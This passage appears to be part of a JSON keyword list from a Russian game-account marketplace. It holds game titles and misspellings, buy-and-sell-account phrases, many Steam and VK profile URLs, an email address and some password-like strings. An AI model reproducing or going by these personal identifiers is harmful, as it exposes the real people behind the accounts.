toghether","don\u2019t starve together","don\"t starve","dont","dont srarve together","dont starv","dont starv together","dont starve","dont starve + \u0442\u0443\u0433\u0435\u0437\u0435","dont starve together","dont starve together commander - conquest of the americas","dont starve together \u0438 \u0435\u0449\u0435 \u043f\u0430\u0440\u0443 \u0438\u0433\u0440","dont starve toghether","dont starve: together","dont stave","dont stave together","dont strave","dont strave together","dont` starve","dontstartve","dontstarve","dontstarvetogether","doom","doom 4","doom1-3(\u043d\u0435 doom 2016)","doom4","dota","dota - \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","dota . \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","dota (3100 \u043c\u043c\u0440)","dota 2","dota 2 - 2.5\u043a \u0447","dota 2 - 3","dota 2 - 3000 \u0447\u0430\u0441\u043e\u0432","dota 2 (2 481 \u0447\u0430\u0441\u043e\u0432)","dota 2 (2500\u0447","dota 2 (2k mmr ) grand theft auto v","dota 2 (2\u043a \u043c\u043c\u0440)+\u0432\u0435\u0449\u0438","dota 2 (3 \u0447\u0430\u0441\u0430)","dota 2 (3300mrr+7\u043a \u0447\u0430\u0441\u043e\u0432)","dota 2 (53 lvl \u0432\u0435\u0449\u0435\u0439 \u043d\u0430 1000 \u0440\u0443\u0431\u043b\u0435\u0439","dota 2 (divine )","dota 2 (\u0441\u043a\u0438\u043d\u044b) 170\u0447 + cs:go 6 \u043a\u0430\u0442\u043e\u043a","dota 2 1000 \u0447\u0430\u0441\u043e\u0432 (\u0432\u0435\u0449\u0435\u0439 \u043d\u0430 1\u043a)","dota 2 1600 \u0447\u0430\u0441\u043e\u0432","dota 2 1801\u0447\u0430\u0441 csgo","dota 2 3000+","dota 2 3500mmr","dota 2 3800 \u0441\u043e\u043b\u043e \u043c\u043c\u0440","dota 2 3kmmr(\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0430)","dota 2 528 \u0447. \u0432\u0441\u0435\u0433\u043e","dota 2 5500 solo mmr","dota 2 c \u22484k mmr","dota 2 c \u0445\u043e\u0440\u043e\u0448\u0438\u043c \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435\u043c \u0438 \u0447\u0430\u0441\u0430\u043c\u0438","dota 2 cs:go left 4 dead dar cry 3 call of duty","dota 2 ksgo prime","dota 2 pay day 2","dota 2 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0443\u043f\u0438\u0442\u044c","dota 2 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0440\u043e\u0434\u0430\u0442\u044c","dota 2 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","dota 2 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","dota 2 \u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0430","dota 2 \u043c\u043d\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0439","dota 2 \u0441 \u043e\u0442\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c mmr.","dota 2-\u0440\u0430\u043d\u043a \u043b\u0435\u0433\u0435\u043d\u0434\u0430 4","dota 2.250 \u0447","dota 2(2k \u0447\u0430\u0441\u043e\u0432)","dota 2000mmr","dota 4k mmr","dota 600 \u0447","dota csgo","dota csgo counter-strike","dota rating","dota wtf","dota wtf moments","dota \u0432\u0435\u0449\u0438 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","dota-2","dota2","dota2 (3600 solo pts)","dota2 ~4k mmr","dota2 23 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","dota2 2431 \u0447\u0430\u0441\u0430 ;csgo(131\u0447\u0430\u0441)","dota2 2431 \u0447\u0430\u0441\u0430 ;csgo(131\u0447\u0430\u0441)","dota2 4k mmr","dota2 cs:go","dota2 \u0438 \u043c\u043d\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0439 \u0432 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435","dota2-4k mmr","dota2(1400 hours)","dota2(2k mmr)","dota2(4500mmr)","dota2(5k \u0447\u0430\u0441\u043e\u0432)","dota2(\u0438\u043d\u0442\u0432\u0435\u043d\u0442\u0430\u0440\u044c)=200\u0440\u0443\u0431","dota2)","dota2mmr","dotra","dots","dpta 2","dr3","dragon","dragon age","dragon age (1 \u0438 2)","dragon age: origins","dragon nest","dragon nest europe","dragonage","dragonborn","dreadnought","dreamfall","drenor","drift","drift streets japan","driver","driver - san francisco","drum","ds","ds2","ds3","dsj","dst","dt2","duck game","duing light","duke nuke","duke nukem","duke nukem 2","dungeon","dungeon defenders","dungeon siege","dungeon siege iii.","dungeons","dungeons 2","dungeons: the dark lord","dungetris","duty","dvc devil may cry","dvdrum","dwight's bald head","dyiling light","dying","dying light","dying light enhanced edition","dying light \u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438","dying light: the following","dying light(\u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438 \u0435\u0441\u0442\u044c the following)","dying light\u044e garry's mod metro 2033 redux","dyinglight","dynasty warriors 8","dynght light","e-mail","ea","eagle","earth 2150: lost souls","earth 2150: the moon project","earth 2150:lost souls","earth 2160","east","east india company gold","east india company gold edition","easy","ecs2","ed + horizons","edge","edge of darkness limited edition","edge of space","edition","editor","edna &amp; harvey: harvey's new eyes","edna and harvey : harveys new eyes","eeoneguy","eeoneguy adventure","eeoneguy aventure","effect","eflc","eft","ego\u00ae worlds","egoryanchik","eidos","elder","elder scroll skyrim special edition","elder scrolls","elder scrolls online","electronic arts","elemental heroes","elex","elit","elite","elite dangeous","elite dangerours","elite dangerous","elite dangerous:horizons","elite: dangerous","elovle","email","empire","empire: total war","enclave","enclave.","endless","endless legend","enemy front\/painkiller hell &amp; damnation","enforcer: police crime action","engineers","enhanced edition","enter the gungeon","enterthegungeon","epic","epidemic","epidemic)","epigenesis","episod","episode one","episode two","episodes from liberty city","era of majesty","erraria","escape","escape from tarcov","escape from tarko","escape from tarkov","escape from tarkov \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0443\u043f\u0438\u0442\u044c","escape from tarkov \u043a\u0443\u043f\u0438\u0442\u044c","escape from tarkov \/\u0431\u0435\u0437 \u043f\u0440\u0438\u0432\u044f\u0437\u043e\u043a\/","escape from tarkov \u0430\u043a\u043a\u0430\u0443\u043d\u0442","escape from tarkov \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0443\u043f\u0438\u0442\u044c","escape from tarkov \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","escape from tarkov \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u043a\u0443\u043f\u0438\u0442\u044c","escape from tarkov \u0438\u0433\u0440\u043e\u0432\u0430\u044f \u0432\u0430\u043b\u044e\u0442\u0430","escape from tarkov \u0438\u0433\u0440\u043e\u0432\u0430\u044f \u0432\u0430\u043b\u044e\u0442\u0430 \u043a\u0443\u043f\u0438\u0442\u044c","escape from tarkov \u043a\u0443\u043f\u0438\u0442\u044c","escape from tarkov \u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","escape from tarkov \u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","escape from tarkov \u043f\u0440\u043e\u0434\u0430\u0442\u044c","escape the island","escapists 2","eso","etc","etc 2","etc.","eternal crusade","etg","ets","ets 2","ets 2 garry mod","ets 2.","ets2","ets2+dlc","eu","eu4","euro","euro track sim 2","euro track simulater 2","euro track simulator","euro track simulator 2","euro truck","euro truck 2","euro truck simlulator 2","euro truck simulator","euro truck simulator thief2","euro truck simulator 2","euro truck simulator 2 \u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438","euro truck simulator 2(590 \u0440\u0443\u0431) \u0438 cs go(360-400 \u0440\u0443\u0431)","euro truck simulator)","euro truck simulator2","euro truck simuliator(12 \u0447\u0430\u0441\u043e\u0432)","euro ts 2","europa","europa universalis","europa universalis 4","europa universalis iv","europe","eurotrucksimulator2","eve","eve online","everlasting summer","everquest","evil","evolded","evolend","evolution","evolve","evolve stage 2","evolved","evrotrucks simulator 2","ex","exanima","exch","exclusive","experience","ez","f!","f.e.a.r","f.e.a.r.","f.e.a.r. 2","f.e.a.r. 3","f.e.a.r.:extraction point","f.e.a.r.:perseus mandate","f.e.a.r.3","f1","f1 2013","f1 2018","f1 race stars","f13","f2p","fable","fable anniversary","fable_anniversary","face","facebook","faceit","faceit 4 lvl","faceit 6lvl","facerig","facrcry","factorio","faeria","fairuland \u043e\u0431\u0435 \u0447\u0430\u0441\u0442\u0438","fairy tale mysteries. \u043a\u0430\u0436\u0434\u0430\u044f \u0438\u0433\u0440\u0430 \u0441\u0442\u043e\u0438\u0442 250+","fall out","fall out 4","fallaut4","fallot 4","fallou 4","fallout","fallout 3","fallout 4","fallout 76","fallout csgo gtav witcher madmax","fallout new vegas","fallout nv","fallout pack","fallout shelter","fallout: goty","fallout: new vegas","fallout:new vegas","fallout:new vegas.","fallout3","fallout4","falloutnewvegas","falloutnv","faloout 4","famaze","fandango","faq","far","far cry","far cry 2","far cry 3","far cry 3 - blood dragon","far cry 3 +ubisoft account","far cry 3 deluxe","far cry 3 primal","far cry 4","far cry 4 \u0438 batman\u2122: arkham origins","far cry 4(gold)","far cry 5","far cry primal","far cry: primal","far cry\u00ae 3","far cry\u00ae primal","far cry3","far-cry","farcry","farcry 3","farcry 4","farcry 5","farcry primal","farcry3","farcry4","farcry5","farcryprimal","farm expert 2016","farming","farming simulator","farming simulator 15","farming simulator 17","farming simulator 2013","farming simulator 2015","farming simulator 2017","farry's mod","fastcup","fear","fear 3","fear the wolves","fear3","fecebook:sasha_medved_2016","feild","feist","field","fieldrunners","fif14.","fifa","fifa 15","fifa 17","fifa 18","fifa18 fifa16 delux battledield 3 4 2","fighter","fighting","final fantasy","final fantasy vii","final fantasy xiii","final fantasy xiv","final fantasy xiv online","fire","firefall","firewatch","firewath","first","five","five night's at freddy's","five nights at freddy","five nights at freddy's 2","five nights at freddy's 4","flag","flash","flat out 2","flatout","flatout 2","flatout 3","flatout complete pack","flatout2","flight","flight simulator: vr","floating point","floor","flowersong tempest","fly","fnaf","fnaf:sl","fnaf2","fnaf3","fnaf4","fnaf5","fnafsl","fnat","focus home","foe","follaut","follout 4","footbal manager 2013","football","football manager","football manager 14","football manager 2013","football manager 2014","football manager 2017","for","for honnor","for honor","forced","forest","forfree","forhonor","fort","forters","fortess","fortify","fortnite","fortres 2","forts","forward","forza motorsport","fractured space","freddy","freddy's","free","free to play","freeaccount","freestyle2:street basketball","freetoplay","friday","friday 13","friday 13th","friday 13th the game","friday the 13th","friday the 13th: the game","friday the 13th:the game","from","frontier","frostbite","frozen hearth","frr","frrfeyn","frrfeyn c rc","fryday","fryday13","fs15","full","full pack half-life","full sell","funny chester","furi","fust caus2","future soldier","futuristic","g mod","g t a","g`mod","g:o","g.mod","gabe","gabe newell","gaben","gaijin","game","game -\t$19.99\t-\t95% \tteam fortress 2 appid: 440","game -\tfree or no price\t-\t- \tcounter-strike: source appid: 240","game -\tfree or no price\t26.3h\t94% \tleft 4 dead 2 appid: 550","game -\tfree or no price\t405.7h\t89% \tportal 2 appid: 620","game - $19.99 - 95% team fortress 2 appid: 440","game - free or no price - - counter-strike: source appid: 240","game - free or no price 26.3h 94% left 4 dead 2 appid: 550","game - free or no price 405.7h 89% portal 2 appid: 620","game 0.03\t$14.99\t507.2h\t91% \tkilling floor appid: 1250","game 0.03 $14.99 507.2h 91% killing floor appid: 1250","game 2.72\t$19.99\t7.4h\t96% \tdota 2 appid: 570","game 2.72 $19.99 7.4h 96% dota 2 appid: 570","game 3.23\t$19.99\t6.2h\t95% \tflatout 2 appid: 2990","game 3.23 $19.99 6.2h 95% flatout 2 appid: 2990","game of thrones","game of thrones-ttg","gamecube","gameranger","gamersfirst","games","gamespy","gang beasts","garena","garis mod","garr's mod","garri's mod","garri's mode","garriesmod","garris mod","garris mod portal 2 payday 2 dota 2","garris mode","garrrys mod","garrts mod","garrus mod","garry","garry ` s mod","garry mod","garry s mod","garry`s mod","garry`smod","garry' s mod","garry's","garry's mod","garry's mod \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 71 \u043b\u0432\u043b \u0441\u0442\u0438\u043c\u0430","garry's mode","garry's mods","garry's nod","garry'smod","garry\u2019s mod","garry&quot;s mod","garrys","garrys mod","garrys mod-249 \u0440\u0443\u0431","garrys mod.","garrys mode","garrys mods","garrys-mod","garrys'mod","garrys's mod","garrysmod","gary ``s mod","gary's mod","garys","garys mod","garyss mod","garyys mod","gas powered","gasrysmod","gat 5","gd","ge","gear","gear up","gearbox","gears 5","gears of war","generals","geometry dash","geometry dash.","geometry dash.sid meier's civilization v","geomety dash","gfsgfndsb","gfwl","gg","ggwp","ghjlfv","ghost","ghost recon","ghost recon widlands","ghosts","giana sisters: twisted dreams","gibz","gift","glacier","glacier 3: the meltdown","gloabal","globa","global","global elit","global elite","global ellite","global ofensive","global offensive","global wingman","global_elite","globalelite","globol","glock-18 | \u0437\u0430\u0445\u043e\u0440\u043e\u043d\u0435\u043d\u0438\u0435","gloria victis","gm","gmail","gmod","gn3","go","goat simulator","goatsimulator","god eater","god mod","god mode","godot engine","gods among us ultimate edition","gog","going east!","gold","gold edition","gold nova","gold nova 1","gold nova 2","gold nova 3","gold nova 4","gold nova master","gold nove","gold update","gold \u0438 delux edition","goldedition","goldeedition","golden","golden ornithomancer mantle","goldnova3","golf with your friends","goo","goo cubellets","goocubelets","goocubelets2","good","good games","good offer","good price","google","gorky","gorky 17","gorky 17.","gota","gotham city impostors: free to play","gothic","goty","goty edition","goty editon","gr.4140","grand","grand the auto","grand the auto 5","grand the auto 5 online","grand thef auto","grand thef auto 5","grand thef auto iv","grand thef auto v","grand thef autogrand thef auto","grand theft auto","grand theft auto 5","grand theft auto 4","grand theft auto 5","grand theft auto 5(onlin)","grand theft auto five","grand theft auto iii","grand theft auto iv","grand theft auto iv: complete edition","grand theft auto iv.","grand theft auto pack","grand theft auto san andreas","grand theft auto v","grand theft auto v counter-strike: global offensive","grand theft auto: episodes from liberty city","grand theft auto: san andreas","grand theft auto: vice city","grand theft auto.","grand theif auto iv","grand then auto v","grandtheauto5","grandtheftauto","grandtheftauto 5","grandtheftauto5","grandtheftautov","grant the auto 5","grant theft auto v","grarris mod","grav","gravilion","green","greenlight","greenluma","greenwood the last ritual","grid","grid 2","grid 2 \u0441 \u0434\u043e\u043f","grid autosport","grid2","grim","grim dawn","grim fandango","grimind","ground zeroes","group mmr 3000","gs:go","gsc game world","gta","gta 5","gta 3","gta 4","gta 4 + eflc","gta 4+episodes from liberty sity","gta 5","gta 5 steam","gta 5 - pubg","gta 5 .cs go .\u0433\u0430\u0440\u0438\u0441\u0441 \u043c\u043e\u0434","gta 5 + cs:go","gta 5 + \u043f\u043e\u0447\u0442\u0430","gta 5 cs go","gta 5 cs:go spore garris mod \u0438 \u0442.\u0434","gta 5 dayz arma 3","gta 5 online","gta 5 payday 2 diggeronline garry's mod chrome","gta 5 portal 2 cs doom fnaf hitman far cry payday skyri","gta 5 steam","gta 5 \u0438 csgo","gta 5 \u043a\u0441 \u0433\u043e cs go witcher 3","gta 5;","gta 5; garry`s mod; cs:go:vacbanned","gta 5;cs go ;ets2;payday2;metro 1","gta 5.","gta 5(150 \u043b\u0432\u043b","gta 5\/4\/sa cs:go","gta 5online","gta cs:go \u0432\u0435\u0434\u044c\u043c\u0430\u043a the witcher","gta eflc","gta eflc (4)","gta episodes from liberty city","gta iv","gta liberty city","gta onlien","gta online","gta online modern warfare","gta sa","gta sa.","gta san","gta san andreas","gta v","gta v 300 lvl+","gta v mortal kombat x","gta v online","gta v online 300 lvl +6 \u043c\u043b\u0440\u0434 $","gta v \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","gta vcs go dota 2 the forest \u0438 \u0442.\u0434.","gta vi","gta vice city","gta vs","gta \u0430\u043a\u043a\u0430\u0443\u043d\u0442","gta-5","gta-v","gta:5","gta:eflc","gta:sa","gta:v","gta.","gta3","gta4","gta4 liberty city","gta4+eflc","gta4completeedition","gta4eflc","gta5","gta5 chivalry","gta5 (129 level)","gta5 chivalry","gta5 grand theft auto 5","gta5 pes16 pes17","gta5. rocket leagye. how to survive 2","gta5+csgo","gta6","gtab","gtaiv","gtaonline","gtarn theft auto","gtasa","gtav","gtr evolution","gtrevolution","gts","gtv 5","gtvc","guard","guard off","guardian","guardians of orion","guild wars 2","guilty gear xrd sign","gun metal","gun monkeys","guncraft","gunnheim","guns of icarus","gunspell","gurry's mod","gurrys mod","gwent","h+\/p","h1z!","h1z1","h1z1 - kotk","h1z1 : just survive","h1z1 just survive","h1z1 king of the kill","h1z1 kotk","h1z1-kotk","h1z1-survive","h1z1: just survive","h1z1: king of the kill","h1z1: kotk","h1z1:js","h1z1:kotk","h1z1.","h1zi","hack_me","hacker","hacknet","half","half life","half life 1 2","half life 2","half life 2: episode 2","half life opposing force","half life2","half-life","half-life (anthology)","half-life (\u0432\u0441\u0435)","half-life 1 2","half-life 1-2","half-life 1\/2 + all addons","half-life 2","half-life 2 deadmatch","half-life 2 deathmatch","half-life 2: deathmatch","half-life 2: episode one","half-life 2: episode two","half-life 2: lost coas","half-life 2: lost coast","half-life 2: lost coast-deathmatch","half-life deathmatch: source","half-life platinum pack steam","half-life2","halflife","halflife2","halikova","halikova123456","halikova5656","hall angel","halo","hamachi","hamari20001228@mail.ru","hammerfight","hand of fate","happy room","hard man","hard reset","hard reset(1 dlc)","hard room","hardland","hardline","hardworld","harry","hart","hartworld","hawken","hawx","hay","hd","he","he bureau: xcom declassified\/wargame: european escalation","head shot","heardstone","hearthstone","hearts of iron","hearts of iron iv","heaven island vr mmo","heckabomb","heist","hektor","heli heroes","hell","hell let loose","hell yeah!","hellangel","hellangel(100)","hellish gemstaff","hellraid","hero siege","hero zero","heroes","heroes & generals","heroes &amp; generals","heroes and generals","heroes generals","heroes of might & magic","heroes of might and magic 5","heroes of might and magic v","heroes of storm","heroes of the storm","heroes vi","hf2","hife life","high level","high tiges dlc)","highlevel","highlvl steam","hilf-life 2","hitman","hitman 2 \u0438 absolution","hitman 2016","hitman 2017","hitman 6","hitman absolution","hitman absolution \u0444\u0443\u043b \u0434\u043e\u043f\u044b","hitman collection","hitman: absolution","hitman: contracts","hitman:absolution","hitman2","hitman\u2122","hitman\u2122: the complete first season","hizi","hl","hl+cs1.6","hl1","hl2","hl2\/2","hldms","hobbit","hoi","hoi3","hoi4","hom&amp;m v","homefront","homefront the revolurion","homefront: the revolution.","homefront\u00ae: the revolution","homeworld","honor","horde","horizon shift","horizons","horline miami","horror","hot","hot pursuit","hotlain miami","hotline","hotline miami","hotline miami 1 + 2 combo pack","hotline miami 1\/2","hotline miami 2","hotline miami 2 : wrong number","hotline miami 2: wrong number","hotline miami pack","hotlinemiami","hots","hotseat","hourboost","hours","how","how to survave 2","how to survise","how to survive","how to survive 1-2","how to survive 1\/2","how to survive 2","how to survive2","howler","htc","htc vive","http:\/\/buytoplay.ru\/cabinet\/avtorizacziya","http:\/\/new-akk.ru\/","http:\/\/steamcommunity.com\/id\/ alexeynekrasov89 \/","http:\/\/steamcommunity.com\/id\/ capitantrader","http:\/\/steamcommunity.com\/id\/ capitantrader","http:\/\/steamcommunity.com\/id\/14324325","http:\/\/steamcommunity.com\/id\/15413","http:\/\/steamcommunity.com\/id\/18648987","http:\/\/steamcommunity.com\/id\/19tilex\/","http:\/\/steamcommunity.com\/id\/200207246","http:\/\/steamcommunity.com\/id\/228224","http:\/\/steamcommunity.com\/id\/228337485782\/","http:\/\/steamcommunity.com\/id\/2344234\/","http:\/\/steamcommunity.com\/id\/414124142\/","http:\/\/steamcommunity.com\/id\/7111111117\/","http:\/\/steamcommunity.com\/id\/809458796956\/","http:\/\/steamcommunity.com\/id\/arctturusdarck","http:\/\/steamcommunity.com\/id\/artem9534\/","http:\/\/steamcommunity.com\/id\/awseasasdasdadassell\/","http:\/\/steamcommunity.com\/id\/bodiabender\/","http:\/\/steamcommunity.com\/id\/cez3ar\/","http:\/\/steamcommunity.com\/id\/clemero","http:\/\/steamcommunity.com\/id\/d1nary","http:\/\/steamcommunity.com\/id\/dajm0n","http:\/\/steamcommunity.com\/id\/ddeerereeer\/","http:\/\/steamcommunity.com\/id\/de0ns","http:\/\/steamcommunity.com\/id\/djbiar00","http:\/\/steamcommunity.com\/id\/djvmcbit\/","http:\/\/steamcommunity.com\/id\/dron_gh_wp\/","http:\/\/steamcommunity.com\/id\/egorka2610","http:\/\/steamcommunity.com\/id\/emigratepinguin","http:\/\/steamcommunity.com\/id\/facerdogerbloger\/","http:\/\/steamcommunity.com\/id\/hapkomah656565\/","http:\/\/steamcommunity.com\/id\/hardsonne\/","http:\/\/steamcommunity.com\/id\/haygdgd\/","http:\/\/steamcommunity.com\/id\/highpinginmylife\/","http:\/\/steamcommunity.com\/id\/hijjlekir\/","http:\/\/steamcommunity.com\/id\/ilitapage","http:\/\/steamcommunity.com\/id\/just_stop","http:\/\/steamcommunity.com\/id\/loyrenni\/","http:\/\/steamcommunity.com\/id\/mar1nka228\/","http:\/\/steamcommunity.com\/id\/mkr1337\/","http:\/\/steamcommunity.com\/id\/mogoreanu","http:\/\/steamcommunity.com\/id\/nikobiceps","http:\/\/steamcommunity.com\/id\/prayforg4me\/inventory\/","http:\/\/steamcommunity.com\/id\/prodaiacc1\/","http:\/\/steamcommunity.com\/id\/prodstreamer\/","http:\/\/steamcommunity.com\/id\/qqall95\/","http:\/\/steamcommunity.com\/id\/realel","http:\/\/steamcommunity.com\/id\/rt09896\/","http:\/\/steamcommunity.com\/id\/s1mpleawpgod1337\/","http:\/\/steamcommunity.com\/id\/secrvwerse\/","http:\/\/steamcommunity.com\/id\/spausesad\/","http:\/\/steamcommunity.com\/id\/steam98789\/","http:\/\/steamcommunity.com\/id\/stylenosok\/","http:\/\/steamcommunity.com\/id\/thethe_global_eliteelite\/","http:\/\/steamcommunity.com\/id\/trav3l2\/","http:\/\/steamcommunity.com\/id\/vapevaction","http:\/\/steamcommunity.com\/id\/volodinasaprocky\/","http:\/\/steamcommunity.com\/id\/wardog2613\/","http:\/\/steamcommunity.com\/id\/xanax99\/","http:\/\/steamcommunity.com\/id\/yevgeniichesta\/","http:\/\/steamcommunity.com\/id\/yoodo3\/","http:\/\/steamcommunity.com\/id\/zabor322","http:\/\/steamcommunity.com\/id\/zdomu31","http:\/\/steamcommunity.com\/profiles\/76561197982711845\/edit","http:\/\/steamcommunity.com\/profiles\/76561198015207735","http:\/\/steamcommunity.com\/profiles\/76561198029241781\/","http:\/\/steamcommunity.com\/profiles\/76561198039843965\/","http:\/\/steamcommunity.com\/profiles\/76561198040888427\/","http:\/\/steamcommunity.com\/profiles\/76561198051274467","http:\/\/steamcommunity.com\/profiles\/76561198055714316\/","http:\/\/steamcommunity.com\/profiles\/76561198079809334\/","http:\/\/steamcommunity.com\/profiles\/76561198082300718","http:\/\/steamcommunity.com\/profiles\/76561198082817940\/","http:\/\/steamcommunity.com\/profiles\/76561198088811587\/","http:\/\/steamcommunity.com\/profiles\/76561198091112132","http:\/\/steamcommunity.com\/profiles\/76561198097865974\/","http:\/\/steamcommunity.com\/profiles\/76561198102859175\/","http:\/\/steamcommunity.com\/profiles\/76561198110562503\/","http:\/\/steamcommunity.com\/profiles\/76561198115862194\/","http:\/\/steamcommunity.com\/profiles\/76561198117744580","http:\/\/steamcommunity.com\/profiles\/76561198128025466\/","http:\/\/steamcommunity.com\/profiles\/76561198134779814\/","http:\/\/steamcommunity.com\/profiles\/76561198136606750\/","http:\/\/steamcommunity.com\/profiles\/76561198139654071\/","http:\/\/steamcommunity.com\/profiles\/76561198142551701","http:\/\/steamcommunity.com\/profiles\/76561198148618799","http:\/\/steamcommunity.com\/profiles\/76561198155005332\/)","http:\/\/steamcommunity.com\/profiles\/76561198155250521\/","http:\/\/steamcommunity.com\/profiles\/76561198184354601\/","http:\/\/steamcommunity.com\/profiles\/76561198192036006","http:\/\/steamcommunity.com\/profiles\/76561198199579605\/","http:\/\/steamcommunity.com\/profiles\/76561198205494116\/","http:\/\/steamcommunity.com\/profiles\/76561198206202215\u00d7","http:\/\/steamcommunity.com\/profiles\/76561198209168484\/","http:\/\/steamcommunity.com\/profiles\/76561198215353581\/home\/","http:\/\/steamcommunity.com\/profiles\/76561198240005832","http:\/\/steamcommunity.com\/profiles\/76561198245233788\/","http:\/\/steamcommunity.com\/profiles\/76561198254249647","http:\/\/steamcommunity.com\/profiles\/76561198258099900\/","http:\/\/steamcommunity.com\/profiles\/76561198258632750","http:\/\/steamcommunity.com\/profiles\/76561198261791528\/","http:\/\/steamcommunity.com\/profiles\/76561198272877338\/","http:\/\/steamcommunity.com\/profiles\/76561198278905891","http:\/\/steamcommunity.com\/profiles\/76561198282437589\/","http:\/\/steamcommunity.com\/profiles\/76561198284131364","http:\/\/steamcommunity.com\/profiles\/76561198307575949\/","http:\/\/steamcommunity.com\/profiles\/76561198311338714\/","http:\/\/steamcommunity.com\/profiles\/76561198312766322\/","http:\/\/steamcommunity.com\/profiles\/76561198324250102","http:\/\/steamcommunity.com\/profiles\/76561198336683611\/","http:\/\/steamcommunity.com\/profiles\/76561198340785155\/","http:\/\/steamcommunity.com\/profiles\/76561198346640259\/","http:\/\/steamcommunity.com\/profiles\/76561198347150062\/","http:\/\/steamcommunity.com\/profiles\/76561198351129135","http:\/\/steamcommunity.com\/profiles\/76561198355674570\/","http:\/\/steamcommunity.com\/profiles\/76561198366178231\/home\/","http:\/\/steamcommunity.com\/profiles\/76561198373691347","http:\/\/steamcommunity.com\/profiles\/76561198382138062\/","http:\/\/steamcommunity.com\/profiles\/76561198389795632\/","http:\/\/steamcommunity.com\/profiles\/76561198444458699\/","http:\/\/steamcommunity.com\/profiles\/76561198447676001","http:\/\/vk.com\/id413528679","http:\/\/vk.com\/mugivara98","http:\/\/vk.com\/sashasemenchenko","https:\/\/cashpass.ru\/","https:\/\/clck.ru\/agikm","https:\/\/ru.dotabuff.com\/players\/326851482","https:\/\/ru.socialclub.rockstargames.com\/","https:\/\/steamcommunity.com\/id\/aa854646\/","https:\/\/steamcommunity.com\/id\/alex_lutyy","https:\/\/steamcommunity.com\/id\/artemka1337228","https:\/\/steamcommunity.com\/id\/bacodi","https:\/\/steamcommunity.com\/id\/baykoffmain\/","https:\/\/steamcommunity.com\/id\/chloe763\/","https:\/\/steamcommunity.com\/id\/idivpuzdy","https:\/\/steamcommunity.com\/id\/kontraktnesite\/","https:\/\/steamcommunity.com\/id\/lmao_bitch","https:\/\/steamcommunity.com\/id\/mishthehero\/","https:\/\/steamcommunity.com\/id\/mrdemon_tv","https:\/\/steamcommunity.com\/id\/pivo-vodka\/edit\/settings","https:\/\/steamcommunity.com\/id\/playshadow\/","https:\/\/steamcommunity.com\/id\/rider_yshteam\/","https:\/\/steamcommunity.com\/id\/serwerokk\/","https:\/\/steamcommunity.com\/id\/standoo\/","https:\/\/steamcommunity.com\/id\/urganikchel\/","https:\/\/steamcommunity.com\/profiles\/76561197961404527\/","https:\/\/steamcommunity.com\/profiles\/76561197966690691\/","https:\/\/steamcommunity.com\/profiles\/76561198027711995\/","https:\/\/steamcommunity.com\/profiles\/76561198036760921","https:\/\/steamcommunity.com\/profiles\/76561198057664111\/","https:\/\/steamcommunity.com\/profiles\/76561198087270924\/","https:\/\/steamcommunity.com\/profiles\/76561198303494122\/","https:\/\/steamcommunity.com\/profiles\/76561198324360800\/","https:\/\/steamcommunity.com\/profiles\/76561198351873810\/","https:\/\/steamcommunity.com\/profiles\/76561198366975306\/","https:\/\/steamcommunity.com\/profiles\/76561198446690734\/","https:\/\/steamcommunity.com\/profiles\/76561198883624309\/","https:\/\/steamcommunity.com\/profiles\/76561199034252465\/","https:\/\/steamdb.info\/calculator\/76561197963741373\/?cc=us","https:\/\/steamdb.info\/calculator\/76561197971402732\/?cc=ru","https:\/\/steamdb.info\/calculator\/76561198005914755\/?cc=ru","https:\/\/steamdb.info\/calculator\/76561198076057183\/?cc=ru","https:\/\/steamdb.info\/calculator\/76561198105999942\/?cc=ru","https:\/\/store.steampowered.com\/account\/","https:\/\/vk.com\/4elovek_lol","https:\/\/vk.com\/belik_denis96","https:\/\/vk.com\/d11mas1k","https:\/\/vk.com\/dan9_global","https:\/\/vk.com\/dimka_pikapov","https:\/\/vk.com\/feed","https:\/\/vk.com\/flash003","https:\/\/vk.com\/gg666i","https:\/\/vk.com\/godmode_on_xopow","https:\/\/vk.com\/happyv1337","https:\/\/vk.com\/id_vse__oxyenno","https:\/\/vk.com\/id111495840","https:\/\/vk.com\/id151631133","https:\/\/vk.com\/id160813107","https:\/\/vk.com\/id168611037","https:\/\/vk.com\/id174253951","https:\/\/vk.com\/id175642051","https:\/\/vk.com\/id180831250","https:\/\/vk.com\/id181448982","https:\/\/vk.com\/id183556448","https:\/\/vk.com\/id190706954","https:\/\/vk.com\/id199695998","https:\/\/vk.com\/id208906574","https:\/\/vk.com\/id220904275","https:\/\/vk.com\/id224698077","https:\/\/vk.com\/id271818422","https:\/\/vk.com\/id275577480","https:\/\/vk.com\/id301025810","https:\/\/vk.com\/id318943737","https:\/\/vk.com\/id324123443","https:\/\/vk.com\/id324776101","https:\/\/vk.com\/id372846631","https:\/\/vk.com\/id390375585","https:\/\/vk.com\/id398516408","https:\/\/vk.com\/id413164220","h